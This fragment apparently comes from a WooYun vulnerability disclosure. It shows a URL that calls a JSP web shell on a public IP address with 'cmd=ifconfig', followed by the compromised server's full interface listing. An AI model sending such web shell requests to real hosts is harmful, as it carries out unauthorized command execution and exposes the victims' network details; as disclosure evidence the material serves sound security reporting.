 202.55.1.29:8000/ump/shell.jsp?cmd=ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:84:74:53 inet addr:192.168.122.27 Bcast:192.168.122.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:255747312 errors:0
dropped:0 overruns:0 frame:0 TX packets:339045771 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:50026039196 (46.5 GiB) TX bytes:293725837106 (273.5 GiB) eth1 Link
encap:Ethernet HWaddr 00:50:56:84:57:F6 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:11135835 errors:0 dropped:0 overruns:0 frame:0 TX packets:38 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:1000 RX bytes:1265915600 (1.1 GiB) TX bytes:3996 (3.9 KiB) eth2 Link encap:Ethernet HWaddr 00:50:56:84:11:4F UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX
packets:11134304 errors:0 dropped:0 overruns:0 frame:0 TX packets:35 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:1265811682 (1.1 GiB) TX bytes:3270 (3.1 KiB) eth3
Link encap:Ethernet HWaddr 00:50:56:84:65:A0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:11132914 errors:0 dropped:0 overruns:0 frame:0 TX packets:34 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:1000 RX bytes:1265728955 (1.1 GiB) TX bytes:3228 (3.1 KiB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX
packets:27947315 errors:0 dropped:0 overruns:0 frame:0 TX packets:27947315 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:3187516064 (2.9 GiB) TX bytes:3187516064 (2.9
GiB)
www.wooyun.org